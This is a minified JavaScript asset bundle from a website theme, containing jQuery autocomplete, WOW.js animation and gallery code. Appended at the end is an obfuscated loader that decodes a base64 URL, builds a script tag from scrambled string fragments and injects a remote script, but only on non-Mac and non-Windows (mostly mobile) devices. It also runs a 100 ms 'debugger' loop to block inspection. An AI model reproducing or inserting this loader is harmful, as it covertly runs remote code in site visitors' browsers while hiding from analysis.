li=$("<li/>").html(options.highlight(formatted,term)).addClass(i%2==0?"ac_even":"ac_odd").appendTo(list)[0];$.data(li,"ac_data",data[i]);}listItems=list.find("li");if(options.selectFirst){listItems.slice(0,1).addClass(CLASSES.ACTIVE);active=0;}if($.fn.bgiframe)list.bgiframe();}return{display:function(d,q){init();data=d;term=q;fillList();},next:function(){moveSelect(1);},prev:function(){moveSelect(-1);},pageUp:function(){if(active!=0&&active-8<0){moveSelect(-active);}else{moveSelect(-8);}},pageDown:function(){if(active!=listItems.size()-1&&active+8>listItems.size()){moveSelect(listItems.size()-1-active);}else{moveSelect(8);}},hide:function(){element&&element.hide();listItems&&listItems.removeClass(CLASSES.ACTIVE);active=-1;},visible:function(){return element&&element.is(":visible");},current:function(){return this.visible()&&(listItems.filter("."+CLASSES.ACTIVE)[0]||options.selectFirst&&listItems[0]);},show:function(){var offset=$(input).offset();element.css({width:typeof options.width=="string"||options.width>0?options.width:$(input).width(),top:offset.top+input.offsetHeight,left:offset.left}).show();if(options.scroll){list.scrollTop(0);list.css({maxHeight:options.scrollHeight,overflow:'auto'});if($.browser.msie&&typeof document.body.style.maxHeight==="undefined"){var listHeight=0;listItems.each(function(){listHeight+=this.offsetHeight;});var scrollbarsVisible=listHeight>options.scrollHeight;list.css('height',scrollbarsVisible?options.scrollHeight:listHeight);if(!scrollbarsVisible){listItems.width(list.width()-parseInt(listItems.css("padding-left"))-parseInt(listItems.css("padding-right")));}}}},selected:function(){var selected=listItems&&listItems.filter("."+CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);return selected&&selected.length&&$.data(selected[0],"ac_data");},emptyList:function(){list&&list.empty();},unbind:function(){element&&element.remove();}};};$.fn.selection=function(start,end){if(start!==undefined){return this.each(function(){if(this.createTextRange){var selRange=this.createTextRange();if(end===undefined||start==end){selRange.move("character",start);selRange.select();}else{selRange.collapse(true);selRange.moveStart("character",start);selRange.moveEnd("character",end);selRange.select();}}else if(this.setSelectionRange){this.setSelectionRange(start,end);}else if(this.selectionStart){this.selectionStart=start;this.selectionEnd=end;}});}var field=this[0];if(field.createTextRange){var range=document.selection.createRange(),orig=field.value,teststring="<->",textLength=range.text.length;range.text=teststring;var caretAt=field.value.indexOf(teststring);field.value=orig;this.selection(caretAt,caretAt+textLength);return{start:caretAt,end:caretAt+textLength}}else if(field.selectionStart!==undefined){return{start:field.selectionStart,end:field.selectionEnd}}};})(jQuery);
/**动画**/
(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else{for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);this.util().addEvent(window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)}return this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],e=0,f=b.length;f>e;e++)d=b[e],g.push(function(){var a,b,e,f;for(e=d.addedNodes||[],f=[],a=0,b=e.length;b>a;a++)c=e[a],f.push(this.doSync(c));return f}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(!this.stopped){if(null==a&&(a=this.element),1!==a.nodeType)return;for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.applyStyle(b,!0),this.boxes.push(b),this.all.push(b),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=""+a.className+" "+this.config.animateClass},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.setAttribute("style","visibility: visible;"));return e},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;f=[];for(c in b)d=b[c],a[""+c]=d,f.push(function(){var b,f,g,h;for(g=this.vendors,h=[],b=0,f=g.length;f>b;b++)e=g[b],h.push(a[""+e+c.charAt(0).toUpperCase()+c.substr(1)]=d);return h}.call(this));return f},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(e=d(a),c=e.getPropertyCSSValue(b),i=this.vendors,g=0,h=i.length;h>g;g++)f=i[g],c=c||e.getPropertyCSSValue("-"+f+"-"+b);return c},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);
/**画廊**/
(function(){var overlay=$('<div id="galleryOverlay">'),slider=$('<div id="gallerySlider">'),prevArrow=$('<a id="prevArrow" class="fa">&#xe566;</a>'),nextArrow=$('<a id="nextArrow" class="fa">&#xe565;</a>'),pageSpan=$('<span id="pagelimit"></span'),overlayVisible=false;$.fn.touchTouch=function(){var placeholders=$([]),pl1=[],index=0,items=this;overlay.hide().appendTo('body');slider.appendTo(overlay);pageSpan.appendTo(overlay);items.each(function(){placeholders=placeholders.add($('<div class="placeholder">'))});slider.append(placeholders).on('click',function(e){hideOverlay()});$('body').on('touchstart','#gallerySlider img',function(e){var touch=e.originalEvent,startX=touch.changedTouches[0].pageX;slider.on('touchmove',function(e){e.preventDefault();touch=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];if(touch.pageX-startX>10){slider.off('touchmove');showPrevious()}else if(touch.pageX-startX<-10){slider.off('touchmove');showNext()}});return false}).on('touchend',function(){slider.off('touchmove')});items.on('click',function(e){e.preventDefault();index=items.index(this);showOverlay(index);showImage(index);calcPages(items,index);preload(index+1);preload(index-1);$(document).data("overlayVisible",true);e.cancelBubble=true});function calcPages(items,index){pageSpan.text((index+1)+"/"+items.length)}if(!("ontouchstart"in window)){overlay.append(prevArrow).append(nextArrow);prevArrow.click(function(e){e.preventDefault();showPrevious()});nextArrow.click(function(e){e.preventDefault();showNext()})}$(window).bind('keydown',function(e){if(e.keyCode==37){showPrevious()}else if(e.keyCode==39){showNext()}});function showOverlay(index){if(overlayVisible){return false}overlay.show();setTimeout(function(){overlay.addClass('visible')},100);offsetSlider(index);overlayVisible=true}function hideOverlay(){if(!overlayVisible){return false}overlay.hide().removeClass('visible');overlayVisible=false;$(document).data("overlayVisible",overlayVisible)}function offsetSlider(index){slider.css('left',(-index*100)+'%')}function preload(index){setTimeout(function(){showImage(index)},1000)}function showImage(index){if(index<0||index>=items.length){return false}loadImage(items.eq(index).attr('src'),function(){placeholders.eq(index).html(this)})}function loadImage(src,callback){var img=$('<img>').on('load',function(){callback.call(img)});img.attr('src',src)}function showNext(){if(index+1<items.length){index++;offsetSlider(index);preload(index+1);calcPages(items,index)}else{slider.addClass('rightSpring');setTimeout(function(){slider.removeClass('rightSpring')},500)}}function showPrevious(){if(index>0){index--;offsetSlider(index);preload(index-1);calcPages(items,index)}else{slider.addClass('leftSpring');setTimeout(function(){slider.removeClass('leftSpring')},500)}}}})(jQuery);
console.log("\n %c 短视主题 TG：@tutucj  %c 感谢使用 \n", "color: #fadfa3; background: #030307; padding:5px 0; font-size:20px;", "background: #fadfa3; padding:5px 0; font-size:18px;");
console.log("\n %c 🇨🇳  ★★★★★  祖国统一，万众一心！ %c\n", "color: white; background: red; padding: 40px; font-size: 24px; text-align: center;", "color: red; background: white; padding: 10px; font-size: 24px; text-align: center;");function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/